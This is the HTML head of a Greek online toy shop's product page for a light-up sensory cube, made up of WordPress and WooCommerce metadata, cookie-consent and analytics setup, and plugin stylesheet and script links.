

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stem-toys.gr/product/sensory-%CF%86%CF%89%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CF%82-%CE%BA%CF%8D%CE%B2%CE%BF%CF%82/
body_size: 53872
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stem-toys.gr/xmlrpc.php">

	
        <script type="text/javascript" data-pressidium-cc-no-block>
            window.pressidiumCCBlockedScripts = [{"src":"https:\/\/www.google-analytics.com\/analytics.js","category":"analytics","is_regex":false}];
            window.pressidiumCCCookieName = 'pressidium_cookie_consent';
        </script>

        <script src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/block-scripts.js" type="text/javascript" data-pressidium-cc-no-block></script>

        
        <script type="text/javascript" data-pressidium-cc-no-block>
            function onPressidiumCookieConsentUpdated(event) {
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    event: event.type,
                    consent: event.detail,
                });
            }

            window.addEventListener('pressidium-cookie-consent-accepted', onPressidiumCookieConsentUpdated);
            window.addEventListener('pressidium-cookie-consent-changed', onPressidiumCookieConsentUpdated);
        </script>

        
        <style id="pressidium-cc-styles">
            .pressidium-cc-theme {
                --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
--cc-btn-floating-bg: #3859d0;
--cc-btn-floating-icon: #f9faff;
--cc-btn-floating-hover-bg: #1d2e38;
--cc-btn-floating-hover-icon: #f9faff;
            }
        </style>

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sensory Φωτεινός Κύβος - STEM - toys</title>
	<meta name="description" content="Sensory Φωτεινός Κύβος. Ενισχύστε την αισθητηριακή ανάπτυξη. Διαλέξτε με το τηλεχειριστήριο ένα από τα 16 χρώματα στο Sensory Φωτεινός Κύβος." />
	<link rel="canonical" href="https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/" />
	<meta name="twitter:label1" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data1" content="2 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/","url":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/","name":"Sensory Φωτεινός Κύβος - STEM - toys","isPartOf":{"@id":"https://stem-toys.gr/#website"},"primaryImageOfPage":{"@id":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/#primaryimage"},"image":{"@id":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/#primaryimage"},"thumbnailUrl":"https://stem-toys.gr/wp-content/uploads/2022/04/975501.png","datePublished":"2022-04-19T07:01:32+00:00","dateModified":"2025-04-10T10:00:57+00:00","description":"Sensory Φωτεινός Κύβος. Ενισχύστε την αισθητηριακή ανάπτυξη. Διαλέξτε με το τηλεχειριστήριο ένα από τα 16 χρώματα στο Sensory Φωτεινός Κύβος.","breadcrumb":{"@id":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/#primaryimage","url":"https://stem-toys.gr/wp-content/uploads/2022/04/975501.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2022/04/975501.png","width":820,"height":821},{"@type":"BreadcrumbList","@id":"https://stem-toys.gr/product/sensory-%cf%86%cf%89%cf%84%ce%b5%ce%b9%ce%bd%cf%8c%cf%82-%ce%ba%cf%8d%ce%b2%ce%bf%cf%82/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://stem-toys.gr/"},{"@type":"ListItem","position":2,"name":"Κατάστημα","item":"https://stem-toys.gr/shop/"},{"@type":"ListItem","position":3,"name":"Sensory Φωτεινός Κύβος"}]},{"@type":"WebSite","@id":"https://stem-toys.gr/#website","url":"https://stem-toys.gr/","name":"STEM - Toys","description":"Διερευνητική Μάθηση","publisher":{"@id":"https://stem-toys.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stem-toys.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://stem-toys.gr/#organization","name":"Stem Toys","url":"https://stem-toys.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://stem-toys.gr/#/schema/logo/image/","url":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","contentUrl":"https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png","width":1104,"height":942,"caption":"Stem Toys"},"image":{"@id":"https://stem-toys.gr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; STEM - Toys" href="https://stem-toys.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; STEM - Toys" href="https://stem-toys.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://stem-toys.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='pressidium-cookies-style-inline-css' type='text/css'>
.wp-block-pressidium-cookies{overflow-x:auto}.wp-block-pressidium-cookies table{border-collapse:collapse;width:100%}.wp-block-pressidium-cookies thead{border-bottom:3px solid}.wp-block-pressidium-cookies td,.wp-block-pressidium-cookies th{border:solid;padding:.5em}.wp-block-pressidium-cookies td.align-left,.wp-block-pressidium-cookies th.align-left{text-align:left}.wp-block-pressidium-cookies td.align-center,.wp-block-pressidium-cookies th.align-center{text-align:center}.wp-block-pressidium-cookies td.align-right,.wp-block-pressidium-cookies th.align-right{text-align:right}.wp-block-pressidium-cookies td.wrap{word-wrap:anywhere}.wp-block-pressidium-cookies .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-pressidium-cookies .has-fixed-layout td,.wp-block-pressidium-cookies .has-fixed-layout th{word-break:break-word}.wp-block-pressidium-cookies.aligncenter,.wp-block-pressidium-cookies.alignleft,.wp-block-pressidium-cookies.alignright{display:table;width:auto}.wp-block-pressidium-cookies.aligncenter td,.wp-block-pressidium-cookies.aligncenter th,.wp-block-pressidium-cookies.alignleft td,.wp-block-pressidium-cookies.alignleft th,.wp-block-pressidium-cookies.alignright td,.wp-block-pressidium-cookies.alignright th{word-break:break-word}.wp-block-pressidium-cookies.is-style-stripes{background-color:transparent;border-collapse:inherit;border-spacing:0}.wp-block-pressidium-cookies.is-style-stripes tbody tr:nth-child(odd){background-color:var(--cc-block-stripe-color)}.wp-block-pressidium-cookies.is-style-stripes td,.wp-block-pressidium-cookies.is-style-stripes th{border-color:transparent}.wp-block-pressidium-cookies .has-border-color td,.wp-block-pressidium-cookies .has-border-color th,.wp-block-pressidium-cookies .has-border-color tr,.wp-block-pressidium-cookies .has-border-color>*{border-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child td,.wp-block-pressidium-cookies table[style*=border-top-color] tr:first-child th,.wp-block-pressidium-cookies table[style*=border-top-color]>*,.wp-block-pressidium-cookies table[style*=border-top-color]>* td,.wp-block-pressidium-cookies table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-pressidium-cookies table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-pressidium-cookies table[style*=border-right-color] td:last-child,.wp-block-pressidium-cookies table[style*=border-right-color] th,.wp-block-pressidium-cookies table[style*=border-right-color] tr,.wp-block-pressidium-cookies table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child td,.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:last-child th,.wp-block-pressidium-cookies table[style*=border-bottom-color]>*,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* td,.wp-block-pressidium-cookies table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-pressidium-cookies table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-pressidium-cookies table[style*=border-left-color] td:first-child,.wp-block-pressidium-cookies table[style*=border-left-color] th,.wp-block-pressidium-cookies table[style*=border-left-color] tr,.wp-block-pressidium-cookies table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-pressidium-cookies table[style*=border-style] td,.wp-block-pressidium-cookies table[style*=border-style] th,.wp-block-pressidium-cookies table[style*=border-style] tr,.wp-block-pressidium-cookies table[style*=border-style]>*{border-style:inherit}.wp-block-pressidium-cookies table[style*=border-width] td,.wp-block-pressidium-cookies table[style*=border-width] th,.wp-block-pressidium-cookies table[style*=border-width] tr,.wp-block-pressidium-cookies table[style*=border-width]>*{border-style:inherit;border-width:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/css/cardlink-payment-gateway-public.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-slider-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/rSlider.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='guidant-frontend-css' href='https://stem-toys.gr/wp-content/plugins/guidant/assets/css/frontend.css?ver=1.2.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='free-shipping-label-public-css' href='https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-client-style-css' href='https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/bundle.client.css?ver=3ac109fe55eafdb96680' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://stem-toys.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='sib-front-css-css' href='https://stem-toys.gr/wp-content/plugins/mailin/css/mailin-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://stem-toys.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-opt-form-underline-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-form-underline.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
